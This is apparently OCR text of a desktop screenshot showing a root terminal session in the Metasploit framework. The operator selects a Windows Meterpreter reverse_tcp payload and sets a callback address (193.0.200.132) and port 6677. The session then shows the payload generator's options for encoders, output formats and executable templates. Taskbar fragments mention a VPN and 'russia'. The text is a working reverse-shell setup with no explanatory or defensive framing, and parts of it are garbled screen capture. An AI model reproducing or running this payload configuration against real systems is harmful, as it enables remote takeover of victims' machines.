 Applications Places Mon 16 Jun, 20:08 root
root@80: ~
File Edit View Search Terminal Help
;@'. __*__,." \|--- \_____________/
'(.,...."/
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.2-2014052101 [core:4.9 api:1.0] ]
+ -- --=[ 1311 exploits - 784 auxiliary - 221 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 193.0.200.132
LHOST => 193.0.200.132
msf payload(reverse_tcp) > set LPORT 6677
LPORT => 6677
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format: bash,c,csharp,dw,dword,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,v
bscript,asp,aspx,aspx-exe,dll,elf,exe,exe-only,exe-service,exe-small,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-net,psh-reflection,vba,vba
-exe,vbs,war
-x <opt> The executable template to use
msf payload(reverse_tcp) > generate -
new 1.txt ... [nVpn - | F... russia [root@80: ... Network C... [root@80: ~] root@80: ~ Open Port ... Look